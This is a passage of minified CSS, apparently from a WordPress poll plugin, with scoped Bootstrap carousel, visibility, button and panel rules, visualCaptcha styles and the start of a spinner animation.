.icon-next,.bootstrap-yop .carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.bootstrap-yop .carousel-control .icon-prev:before{content:'\2039'}.bootstrap-yop .carousel-control .icon-next:before{content:'\203a'}.bootstrap-yop .carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.bootstrap-yop .carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.bootstrap-yop .carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.bootstrap-yop .carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.bootstrap-yop .carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.bootstrap-yop .carousel-control .glyphicons-chevron-left,.bootstrap-yop .carousel-control .glyphicons-chevron-right,.bootstrap-yop .carousel-control .icon-next,.bootstrap-yop .carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.bootstrap-yop .carousel-caption{right:20%;left:20%;padding-bottom:30px}.bootstrap-yop .carousel-indicators{bottom:20px}}.bootstrap-yop .clearfix:after,.bootstrap-yop .clearfix:before{display:table;content:" "}.bootstrap-yop .clearfix:after{clear:both}.bootstrap-yop .center-block{display:block;margin-right:auto;margin-left:auto}.bootstrap-yop .pull-right{float:right!important}.bootstrap-yop .pull-left{float:left!important}.bootstrap-yop .hide{display:none!important}.bootstrap-yop .show{display:block!important}.bootstrap-yop .invisible{visibility:hidden}.bootstrap-yop .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.bootstrap-yop .hidden{display:none!important;visibility:hidden!important}.bootstrap-yop .affix{position:fixed}@-ms-viewport{width:device-width}.bootstrap-yop .visible-xs,.bootstrap-yop td.visible-xs,.bootstrap-yop th.visible-xs,.bootstrap-yop tr.visible-xs{display:none!important}@media (max-width:767px){.bootstrap-yop .visible-xs{display:block!important}.bootstrap-yop table.visible-xs{display:table}.bootstrap-yop tr.visible-xs{display:table-row!important}.bootstrap-yop td.visible-xs,.bootstrap-yop th.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .visible-xs.visible-sm{display:block!important}.bootstrap-yop table.visible-xs.visible-sm{display:table}.bootstrap-yop tr.visible-xs.visible-sm{display:table-row!important}.bootstrap-yop td.visible-xs.visible-sm,.bootstrap-yop th.visible-xs.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .visible-xs.visible-md{display:block!important}.bootstrap-yop table.visible-xs.visible-md{display:table}.bootstrap-yop tr.visible-xs.visible-md{display:table-row!important}.bootstrap-yop td.visible-xs.visible-md,.bootstrap-yop th.visible-xs.visible-md{display:table-cell!important}}@media (min-width:1200px){.bootstrap-yop .visible-xs.visible-lg{display:block!important}.bootstrap-yop table.visible-xs.visible-lg{display:table}.bootstrap-yop tr.visible-xs.visible-lg{display:table-row!important}.bootstrap-yop td.visible-xs.visible-lg,.bootstrap-yop th.visible-xs.visible-lg{display:table-cell!important}}.bootstrap-yop .visible-sm,.bootstrap-yop td.visible-sm,.bootstrap-yop th.visible-sm,.bootstrap-yop tr.visible-sm{display:none!important}@media (max-width:767px){.bootstrap-yop .visible-sm.visible-xs{display:block!important}.bootstrap-yop table.visible-sm.visible-xs{display:table}.bootstrap-yop tr.visible-sm.visible-xs{display:table-row!important}.bootstrap-yop td.visible-sm.visible-xs,.bootstrap-yop th.visible-sm.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .visible-sm{display:block!important}.bootstrap-yop table.visible-sm{display:table}.bootstrap-yop tr.visible-sm{display:table-row!important}.bootstrap-yop td.visible-sm,.bootstrap-yop th.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .visible-sm.visible-md{display:block!important}.bootstrap-yop table.visible-sm.visible-md{display:table}.bootstrap-yop tr.visible-sm.visible-md{display:table-row!important}.bootstrap-yop td.visible-sm.visible-md,.bootstrap-yop th.visible-sm.visible-md{display:table-cell!important}}@media (min-width:1200px){.bootstrap-yop .visible-sm.visible-lg{display:block!important}.bootstrap-yop table.visible-sm.visible-lg{display:table}.bootstrap-yop tr.visible-sm.visible-lg{display:table-row!important}.bootstrap-yop td.visible-sm.visible-lg,.bootstrap-yop th.visible-sm.visible-lg{display:table-cell!important}}.bootstrap-yop .visible-md,.bootstrap-yop td.visible-md,.bootstrap-yop th.visible-md,.bootstrap-yop tr.visible-md{display:none!important}@media (max-width:767px){.bootstrap-yop .visible-md.visible-xs{display:block!important}.bootstrap-yop table.visible-md.visible-xs{display:table}.bootstrap-yop tr.visible-md.visible-xs{display:table-row!important}.bootstrap-yop td.visible-md.visible-xs,.bootstrap-yop th.visible-md.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .visible-md.visible-sm{display:block!important}.bootstrap-yop table.visible-md.visible-sm{display:table}.bootstrap-yop tr.visible-md.visible-sm{display:table-row!important}.bootstrap-yop td.visible-md.visible-sm,.bootstrap-yop th.visible-md.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .visible-md{display:block!important}.bootstrap-yop table.visible-md{display:table}.bootstrap-yop tr.visible-md{display:table-row!important}.bootstrap-yop td.visible-md,.bootstrap-yop th.visible-md{display:table-cell!important}}@media (min-width:1200px){.bootstrap-yop .visible-md.visible-lg{display:block!important}.bootstrap-yop table.visible-md.visible-lg{display:table}.bootstrap-yop tr.visible-md.visible-lg{display:table-row!important}.bootstrap-yop td.visible-md.visible-lg,.bootstrap-yop th.visible-md.visible-lg{display:table-cell!important}}.bootstrap-yop .visible-lg,.bootstrap-yop td.visible-lg,.bootstrap-yop th.visible-lg,.bootstrap-yop tr.visible-lg{display:none!important}@media (max-width:767px){.bootstrap-yop .visible-lg.visible-xs{display:block!important}.bootstrap-yop table.visible-lg.visible-xs{display:table}.bootstrap-yop tr.visible-lg.visible-xs{display:table-row!important}.bootstrap-yop td.visible-lg.visible-xs,.bootstrap-yop th.visible-lg.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .visible-lg.visible-sm{display:block!important}.bootstrap-yop table.visible-lg.visible-sm{display:table}.bootstrap-yop tr.visible-lg.visible-sm{display:table-row!important}.bootstrap-yop td.visible-lg.visible-sm,.bootstrap-yop th.visible-lg.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .visible-lg.visible-md{display:block!important}.bootstrap-yop table.visible-lg.visible-md{display:table}.bootstrap-yop tr.visible-lg.visible-md{display:table-row!important}.bootstrap-yop td.visible-lg.visible-md,.bootstrap-yop th.visible-lg.visible-md{display:table-cell!important}}@media (min-width:1200px){.bootstrap-yop .visible-lg{display:block!important}.bootstrap-yop table.visible-lg{display:table}.bootstrap-yop tr.visible-lg{display:table-row!important}.bootstrap-yop td.visible-lg,.bootstrap-yop th.visible-lg{display:table-cell!important}}.bootstrap-yop .hidden-xs{display:block!important}.bootstrap-yop table.hidden-xs{display:table}.bootstrap-yop tr.hidden-xs{display:table-row!important}.bootstrap-yop td.hidden-xs,.bootstrap-yop th.hidden-xs{display:table-cell!important}@media (max-width:767px){.bootstrap-yop .hidden-xs,.bootstrap-yop td.hidden-xs,.bootstrap-yop th.hidden-xs,.bootstrap-yop tr.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .hidden-xs.hidden-sm,.bootstrap-yop td.hidden-xs.hidden-sm,.bootstrap-yop th.hidden-xs.hidden-sm,.bootstrap-yop tr.hidden-xs.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .hidden-xs.hidden-md,.bootstrap-yop td.hidden-xs.hidden-md,.bootstrap-yop th.hidden-xs.hidden-md,.bootstrap-yop tr.hidden-xs.hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-yop .hidden-xs.hidden-lg,.bootstrap-yop td.hidden-xs.hidden-lg,.bootstrap-yop th.hidden-xs.hidden-lg,.bootstrap-yop tr.hidden-xs.hidden-lg{display:none!important}}.bootstrap-yop .hidden-sm{display:block!important}.bootstrap-yop table.hidden-sm{display:table}.bootstrap-yop tr.hidden-sm{display:table-row!important}.bootstrap-yop td.hidden-sm,.bootstrap-yop th.hidden-sm{display:table-cell!important}@media (max-width:767px){.bootstrap-yop .hidden-sm.hidden-xs,.bootstrap-yop td.hidden-sm.hidden-xs,.bootstrap-yop th.hidden-sm.hidden-xs,.bootstrap-yop tr.hidden-sm.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .hidden-sm,.bootstrap-yop td.hidden-sm,.bootstrap-yop th.hidden-sm,.bootstrap-yop tr.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .hidden-sm.hidden-md,.bootstrap-yop td.hidden-sm.hidden-md,.bootstrap-yop th.hidden-sm.hidden-md,.bootstrap-yop tr.hidden-sm.hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-yop .hidden-sm.hidden-lg,.bootstrap-yop td.hidden-sm.hidden-lg,.bootstrap-yop th.hidden-sm.hidden-lg,.bootstrap-yop tr.hidden-sm.hidden-lg{display:none!important}}.bootstrap-yop .hidden-md{display:block!important}.bootstrap-yop table.hidden-md{display:table}.bootstrap-yop tr.hidden-md{display:table-row!important}.bootstrap-yop td.hidden-md,.bootstrap-yop th.hidden-md{display:table-cell!important}@media (max-width:767px){.bootstrap-yop .hidden-md.hidden-xs,.bootstrap-yop td.hidden-md.hidden-xs,.bootstrap-yop th.hidden-md.hidden-xs,.bootstrap-yop tr.hidden-md.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .hidden-md.hidden-sm,.bootstrap-yop td.hidden-md.hidden-sm,.bootstrap-yop th.hidden-md.hidden-sm,.bootstrap-yop tr.hidden-md.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .hidden-md,.bootstrap-yop td.hidden-md,.bootstrap-yop th.hidden-md,.bootstrap-yop tr.hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-yop .hidden-md.hidden-lg,.bootstrap-yop td.hidden-md.hidden-lg,.bootstrap-yop th.hidden-md.hidden-lg,.bootstrap-yop tr.hidden-md.hidden-lg{display:none!important}}.bootstrap-yop .hidden-lg{display:block!important}.bootstrap-yop table.hidden-lg{display:table}.bootstrap-yop tr.hidden-lg{display:table-row!important}.bootstrap-yop td.hidden-lg,.bootstrap-yop th.hidden-lg{display:table-cell!important}@media (max-width:767px){.bootstrap-yop .hidden-lg.hidden-xs,.bootstrap-yop td.hidden-lg.hidden-xs,.bootstrap-yop th.hidden-lg.hidden-xs,.bootstrap-yop tr.hidden-lg.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .hidden-lg.hidden-sm,.bootstrap-yop td.hidden-lg.hidden-sm,.bootstrap-yop th.hidden-lg.hidden-sm,.bootstrap-yop tr.hidden-lg.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .hidden-lg.hidden-md,.bootstrap-yop td.hidden-lg.hidden-md,.bootstrap-yop th.hidden-lg.hidden-md,.bootstrap-yop tr.hidden-lg.hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-yop .hidden-lg,.bootstrap-yop td.hidden-lg,.bootstrap-yop th.hidden-lg,.bootstrap-yop tr.hidden-lg{display:none!important}}.bootstrap-yop .visible-print,.bootstrap-yop td.visible-print,.bootstrap-yop th.visible-print,.bootstrap-yop tr.visible-print{display:none!important}@media print{.bootstrap-yop .visible-print{display:block!important}.bootstrap-yop table.visible-print{display:table}.bootstrap-yop tr.visible-print{display:table-row!important}.bootstrap-yop td.visible-print,.bootstrap-yop th.visible-print{display:table-cell!important}.bootstrap-yop .hidden-print,.bootstrap-yop td.hidden-print,.bootstrap-yop th.hidden-print,.bootstrap-yop tr.hidden-print{display:none!important}}.bootstrap-yop .btn-danger,.bootstrap-yop .btn-default,.bootstrap-yop .btn-info,.bootstrap-yop .btn-primary,.bootstrap-yop .btn-success,.bootstrap-yop .btn-warning{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active,.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active,.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active,.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active,.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active,.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.bootstrap-yop .btn.active,.bootstrap-yop .btn:active{background-image:none}.bootstrap-yop .btn-default{text-shadow:0 1px 0 #fff;background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#dbdbdb;border-color:#ccc}.bootstrap-yop .btn-default:focus,.bootstrap-yop .btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active{background-color:#e0e0e0;border-color:#dbdbdb}.bootstrap-yop .btn-primary{background-image:-webkit-linear-gradient(top,#428bca 0,#2d6ca2 100%);background-image:linear-gradient(to bottom,#428bca 0,#2d6ca2 100%);background-repeat:repeat-x;border-color:#2b669a}.bootstrap-yop .btn-primary:focus,.bootstrap-yop .btn-primary:hover{background-color:#2d6ca2;background-position:0 -15px}.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active{background-color:#2d6ca2;border-color:#2b669a}.bootstrap-yop .btn-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:linear-gradient(to bottom,#5cb85c 0,#419641 100%);background-repeat:repeat-x;border-color:#3e8f3e}.bootstrap-yop .btn-success:focus,.bootstrap-yop .btn-success:hover{background-color:#419641;background-position:0 -15px}.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active{background-color:#419641;border-color:#3e8f3e}.bootstrap-yop .btn-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:linear-gradient(to bottom,#f0ad4e 0,#eb9316 100%);background-repeat:repeat-x;border-color:#e38d13}.bootstrap-yop .btn-warning:focus,.bootstrap-yop .btn-warning:hover{background-color:#eb9316;background-position:0 -15px}.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active{background-color:#eb9316;border-color:#e38d13}.bootstrap-yop .btn-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:linear-gradient(to bottom,#d9534f 0,#c12e2a 100%);background-repeat:repeat-x;border-color:#b92c28}.bootstrap-yop .btn-danger:focus,.bootstrap-yop .btn-danger:hover{background-color:#c12e2a;background-position:0 -15px}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active{background-color:#c12e2a;border-color:#b92c28}.bootstrap-yop .btn-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:linear-gradient(to bottom,#5bc0de 0,#2aabd2 100%);background-repeat:repeat-x;border-color:#28a4c9}.bootstrap-yop .btn-info:focus,.bootstrap-yop .btn-info:hover{background-color:#2aabd2;background-position:0 -15px}.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active{background-color:#2aabd2;border-color:#28a4c9}.bootstrap-yop .img-thumbnail,.bootstrap-yop .thumbnail{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.bootstrap-yop .dropdown-menu>li>a:focus,.bootstrap-yop .dropdown-menu>li>a:hover{background-color:#e8e8e8;background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);background-repeat:repeat-x}.bootstrap-yop .dropdown-menu>.active>a,.bootstrap-yop .dropdown-menu>.active>a:focus,.bootstrap-yop .dropdown-menu>.active>a:hover{background-color:#357ebd;background-image:-webkit-linear-gradient(top,#428bca 0,#357ebd 100%);background-image:linear-gradient(to bottom,#428bca 0,#357ebd 100%);background-repeat:repeat-x}.bootstrap-yop .navbar-default{background-image:-webkit-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:linear-gradient(to bottom,#fff 0,#f8f8f8 100%);background-repeat:repeat-x;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075)}.bootstrap-yop .navbar-default .navbar-nav>.active>a{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f3f3f3 100%);background-image:linear-gradient(to bottom,#ebebeb 0,#f3f3f3 100%);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.075);box-shadow:inset 0 3px 9px rgba(0,0,0,.075)}.bootstrap-yop .navbar-brand,.bootstrap-yop .navbar-nav>li>a{text-shadow:0 1px 0 rgba(255,255,255,.25)}.bootstrap-yop .navbar-inverse{background-image:-webkit-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:linear-gradient(to bottom,#3c3c3c 0,#222 100%);background-repeat:repeat-x}.bootstrap-yop .navbar-inverse .navbar-nav>.active>a{background-image:-webkit-linear-gradient(top,#222 0,#282828 100%);background-image:linear-gradient(to bottom,#222 0,#282828 100%);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.25);box-shadow:inset 0 3px 9px rgba(0,0,0,.25)}.bootstrap-yop .navbar-inverse .navbar-brand,.bootstrap-yop .navbar-inverse .navbar-nav>li>a{text-shadow:0 -1px 0 rgba(0,0,0,.25)}.bootstrap-yop .navbar-fixed-bottom,.bootstrap-yop .navbar-fixed-top,.bootstrap-yop .navbar-static-top{border-radius:0}.bootstrap-yop .alert{text-shadow:0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05)}.bootstrap-yop .alert-success{background-image:-webkit-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:linear-gradient(to bottom,#dff0d8 0,#c8e5bc 100%);background-repeat:repeat-x;border-color:#b2dba1}.bootstrap-yop .alert-info{background-image:-webkit-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:linear-gradient(to bottom,#d9edf7 0,#b9def0 100%);background-repeat:repeat-x;border-color:#9acfea}.bootstrap-yop .alert-warning{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:linear-gradient(to bottom,#fcf8e3 0,#f8efc0 100%);background-repeat:repeat-x;border-color:#f5e79e}.bootstrap-yop .alert-danger{background-image:-webkit-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:linear-gradient(to bottom,#f2dede 0,#e7c3c3 100%);background-repeat:repeat-x;border-color:#dca7a7}.bootstrap-yop .progress{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:linear-gradient(to bottom,#ebebeb 0,#f5f5f5 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar{background-image:-webkit-linear-gradient(top,#428bca 0,#3071a9 100%);background-image:linear-gradient(to bottom,#428bca 0,#3071a9 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:linear-gradient(to bottom,#5cb85c 0,#449d44 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:linear-gradient(to bottom,#5bc0de 0,#31b0d5 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:linear-gradient(to bottom,#f0ad4e 0,#ec971f 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:linear-gradient(to bottom,#d9534f 0,#c9302c 100%);background-repeat:repeat-x}.bootstrap-yop .list-group{border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.bootstrap-yop .list-group-item.active,.bootstrap-yop .list-group-item.active:focus,.bootstrap-yop .list-group-item.active:hover{text-shadow:0 -1px 0 #3071a9;background-image:-webkit-linear-gradient(top,#428bca 0,#3278b3 100%);background-image:linear-gradient(to bottom,#428bca 0,#3278b3 100%);background-repeat:repeat-x;border-color:#3278b3}.bootstrap-yop .panel{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05)}.bootstrap-yop .panel-default>.panel-heading{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);background-repeat:repeat-x}.bootstrap-yop .panel-primary>.panel-heading{background-image:-webkit-linear-gradient(top,#428bca 0,#357ebd 100%);background-image:linear-gradient(to bottom,#428bca 0,#357ebd 100%);background-repeat:repeat-x}.bootstrap-yop .panel-success>.panel-heading{background-image:-webkit-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:linear-gradient(to bottom,#dff0d8 0,#d0e9c6 100%);background-repeat:repeat-x}.bootstrap-yop .panel-info>.panel-heading{background-image:-webkit-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:linear-gradient(to bottom,#d9edf7 0,#c4e3f3 100%);background-repeat:repeat-x}.bootstrap-yop .panel-warning>.panel-heading{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:linear-gradient(to bottom,#fcf8e3 0,#faf2cc 100%);background-repeat:repeat-x}.bootstrap-yop .panel-danger>.panel-heading{background-image:-webkit-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:linear-gradient(to bottom,#f2dede 0,#ebcccc 100%);background-repeat:repeat-x}.bootstrap-yop .well{background-image:-webkit-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:linear-gradient(to bottom,#e8e8e8 0,#f5f5f5 100%);background-repeat:repeat-x;border-color:#dcdcdc;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1)}.bootstrap-yop .btn-light{color:#111;background-color:#fff;border-color:#ccc}.bootstrap-yop .btn-light:hover{color:#111;background-color:#e2e6ea;border-color:#dae0e5}.bootstrap-yop .btn-light:focus,.btn-light.focus{box-shadow:0 0 0 3px rgba(248,249,250,.5)}.bootstrap-yop .btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa}.bootstrap-yop .btn-light:not([disabled]):not(.disabled):active,.btn-light:not([disabled]):not(.disabled).active,.show>.btn-light.dropdown-toggle{background-color:#e2e6ea;background-image:none;border-color:#dae0e5}
/*! visualCaptcha - v0.0.8 - 2016-01-23
* http://visualcaptcha.net
* Copyright (c) 2016 emotionLoop; Licensed MIT */
.basic-yop-poll-container .visualCaptcha{margin-bottom:20px;min-height:120px}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha{margin-bottom:20px}}.basic-yop-poll-container .visualCaptcha *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic-yop-poll-container .visualCaptcha .audioField{font-size:15px;color:#495e62;font-weight:100;padding:5px;border:1px solid #3bb6e4;height:40px;width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}@media only screen and (max-width:360px){.basic-yop-poll-container .visualCaptcha .audioField{margin-bottom:15px}}@media only screen and (min-width:360px){.basic-yop-poll-container .visualCaptcha .audioField{width:240px;float:left}}.basic-yop-poll-container .accessibility-description,.basic-yop-poll-container .status.valid,.basic-yop-poll-container .visualCaptcha-explanation{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;background-color:#c1f7e8;padding:10px;text-align:center;font-family:Oxygen,sans-serif;font-size:18px;color:#219589;font-weight:100;margin:20px 0 24px}@media only screen and (max-width:360px){.basic-yop-poll-container .accessibility-description,.basic-yop-poll-container .status.valid,.basic-yop-poll-container .visualCaptcha-explanation{font-size:16px}}.basic-yop-poll-container .visualCaptcha-accessibility-button,.basic-yop-poll-container .visualCaptcha-button-group,.basic-yop-poll-container .visualCaptcha-possibilities,.basic-yop-poll-container .visualCaptcha-refresh-button{display:inline-block}.basic-yop-poll-container .visualCaptcha-possibilities{vertical-align:middle}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha-possibilities{margin-right:15px}}.basic-yop-poll-container .visualCaptcha-possibilities .img{padding:4px;border:1px solid #fff;display:inline-block}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha-possibilities .img{padding:10px;border:3px solid #fff}}.basic-yop-poll-container .visualCaptcha-possibilities img{width:32px;height:32px;z-index:5;transition:all .2s;-webkit-transition:all .2s}.basic-yop-poll-container .visualCaptcha-possibilities img:hover{cursor:pointer}@media only screen and (max-width:360px){.basic-yop-poll-container .visualCaptcha-possibilities .visualCaptcha-button-group{text-align:center;margin-top:15px}}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha-possibilities .visualCaptcha-button-group{float:right}}.basic-yop-poll-container .visualCaptcha-possibilities .visualCaptcha-selected{background-color:#c1f7e8;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:4px;border:1px dashed #099a9f}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha-possibilities .visualCaptcha-selected{padding:10px;border:3px dashed #099a9f}}.basic-yop-poll-container .visualCaptcha-accessibility-button,.basic-yop-poll-container .visualCaptcha-refresh-button{width:55px;height:55px;line-height:55px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;text-align:center}.basic-yop-poll-container .visualCaptcha-refresh-button{margin-right:10px}.basic-yop-poll-container .visualCaptcha-refresh-button img{width:16px;height:16px}.basic-yop-poll-container .visualCaptcha-refresh-button:hover{cursor:pointer}.basic-yop-poll-container .visualCaptcha-accessibility-button img{width:16px;height:16px}.basic-yop-poll-container .visualCaptcha-accessibility-button:hover{cursor:pointer}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.basic-yop-poll-container div.visualCaptcha .visualCaptcha-show{-webkit-animation:fadeIn .3s;animation:fadeIn .3s}.basic-yop-poll-container div.visualCaptcha .visualCaptcha-hide{display:none!important;-webkit-animation:fadeOut .3s;animation:fadeOut .3s}.basic-yop-poll-container .accessibility-description,.basic-yop-poll-container .status.valid,.basic-yop-poll-container .visualCaptcha-explanation{background-color:#eee;color:grey}.basic-yop-poll-container .entry-content .visualCaptcha-possibilities a{color:transparent}.basic-yop-poll-container .entry-content .visualCaptcha-possibilities a img{display:inline}.basic-yop-poll-container .visualCaptcha-button-group{padding:0;vertical-align:middle}.basic-yop-poll-container .visualCaptcha-accessibility-button,.basic-yop-poll-container .visualCaptcha-refresh-button{background-color:transparent;border:2px solid #d3d3d3}.basic-yop-poll-container .visualCaptcha-possibilities .img{margin:.1em}.basic-yop-poll-container .visualCaptcha-possibilities .img a{background-color:transparent;border:2px solid transparent;border-radius:2px;padding:.35em}.basic-yop-poll-container .visualCaptcha-possibilities .img a.visualCaptcha-selected{background-color:#eee;border:2px solid #000}.basic-yop-poll-container .basic-captcha.visualCaptcha a:focus{text-decoration:none!important}.basic-yop-poll-container .basic-captcha.visualCaptcha a:focus img{outline:0!important}.basic-yop-poll-container .basic-captcha .visualCaptcha-button-group,.basic-yop-poll-container .basic-captcha .visualCaptcha-possibilities{width:100%;text-align:center}.basic-yop-poll-container .basic-captcha .visualCaptcha-button-group{margin-top:10px}.basic-windows8{position:absolute;width:78px;height:78px;margin:0 auto;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.basic-windows8 .basic-wBall{position:absolute;width:74px;height:74px;opacity:0;transform:rotate(225deg);-o-transform:rotate(225deg);-ms-transform:rotate(225deg);-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);animation:orbit 6.96s infinite;-o-animation:orbit 6.96s infinite;-ms-animation:orbit 6.96s infinite;-webkit-animation:orbit 6.96s infinite;-moz-animation:orbit 6.96s infinite}.basic-windows8 .basic-wBall .basic-wInnerBall{position:absolute;width:10px;height:10px;background:#dedede;left:0;top:0;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px}.basic-windows8 .basic-wBall_1{animation-delay:1.52s;-o-animation-delay:1.52s;-ms-animation-delay:1.52s;-webkit-animation-delay:1.52s;-moz-animation-delay:1.52s}.basic-windows8 